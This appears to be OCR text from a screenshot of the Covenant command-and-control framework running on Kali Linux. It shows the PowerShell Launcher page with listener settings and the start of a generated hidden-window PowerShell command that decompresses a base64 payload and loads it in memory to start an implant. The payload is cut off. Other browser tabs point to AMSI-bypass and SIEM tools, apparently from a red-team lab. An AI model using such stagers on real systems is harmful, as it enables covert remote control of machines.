 Kali RDP
Hunter
amsi.fail
CyberChef
Elastic-SIEM
Covenant — Mozilla Fir...
rdp@kali: ~/Downloads
Covenant
https://127.0.0.1:7443/launcher/create/3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
COVENANT
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate
Host
Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener
ImplantTemplate
DotNetVersion
f7156c0c82
GruntHTTP
Net35
ValidateCert
UseCertPinning
True
True
Delay
JitterPercent
ConnectAttempts
5
10
5000
KillDate
08/31/2022 12:07 PM
ParameterString
-Sta -Nop -Window Hidden
Generate
Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('7Vp9cFtVdj/3SXp6VhLFT
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand